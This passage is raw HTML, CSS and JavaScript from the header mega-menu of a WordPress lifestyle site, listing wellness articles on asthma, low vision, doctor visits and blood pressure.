ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"700","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-center","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "691";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "173";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/wellness/" class="td-post-category">Wellness</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/wellness/new-guidance-may-change-how-you-control-your-asthma/"  rel="bookmark" class="td-image-wrap " title="New Guidance May Change How You Control Your Asthma" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113155751-61e04bff44fea.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/wellness/new-guidance-may-change-how-you-control-your-asthma/"  rel="bookmark" title="New Guidance May Change How You Control Your Asthma">New Guidance May Change How You Control Your Asthma</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:57:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/wellness/" class="td-post-category">Wellness</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/wellness/improving-lives-for-those-with-low-vision/"  rel="bookmark" class="td-image-wrap " title="Improving Lives for Those with Low Vision" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113155935-61e04c67f1661.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/wellness/improving-lives-for-those-with-low-vision/"  rel="bookmark" title="Improving Lives for Those with Low Vision">Improving Lives for Those with Low Vision</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:57:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/wellness/" class="td-post-category">Wellness</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/wellness/seeing-your-doctor-during-the-pandemic/"  rel="bookmark" class="td-image-wrap " title="Seeing Your Doctor During the Pandemic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113161214-61e04f5e78f2b.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/wellness/seeing-your-doctor-during-the-pandemic/"  rel="bookmark" title="Seeing Your Doctor During the Pandemic">Seeing Your Doctor During the Pandemic</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:57:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/wellness/" class="td-post-category">Wellness</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/wellness/8-ways-to-reach-a-healthy-blood-pressure/"  rel="bookmark" class="td-image-wrap " title="8 Ways to Reach a Healthy Blood Pressure" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113161346-61e04fbadbb64.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/wellness/8-ways-to-reach-a-healthy-blood-pressure/"  rel="bookmark" title="8 Ways to Reach a Healthy Blood Pressure">8 Ways to Reach a Healthy Blood Pressure</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:57:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-110"><a href="https://www.hayridelive.com/category/money/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-chart-area"></i>Money</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats{width:100%}.tdi_61 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_61 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_61{flex-direction:column-reverse}.tdi_61 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_61 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_61 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_61 .entry-thumb{background-position:center 50%}.tdi_61 .td-image-wrap{padding-bottom:100%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block}.tdi_61 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_61 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_61 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-author-name{display:none}.tdi_61 .entry-review-stars{display:inline-block}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_61 .td-post-category:hover{background-color:#2b78ff!important}.tdi_61 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .td-post-date,.tdi_61 .td-post-author-name span{color:#aaaaaa}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_61 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_61.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_61 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_61.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_61 .td-editor-date,.tdi_61 .td-editor-date .td-post-author-name,.tdi_61 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-mega-modules-wrap{padding:20px}.tdi_61 .block-mega-child-cats{padding:0 0 20px 0}.tdi_61 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_61 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_61 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_61 .td-module-container:before{bottom:-0px}.tdi_61 .td-module-meta-info{padding:16px 0 0}.tdi_61 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:16px}.tdi_61 .block-mega-child-cats{padding:0 0 16px 0}.tdi_61 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_61 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_61 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_61 .td-module-container:before{bottom:-0px}.tdi_61 .td-module-meta-info{padding:12px 0 0 0}.tdi_61 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .td-post-category{font-size:10px!important}.tdi_61 .td-editor-date,.tdi_61 .td-editor-date .td-post-author-name,.tdi_61 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_61 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-0px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"700","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-center","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"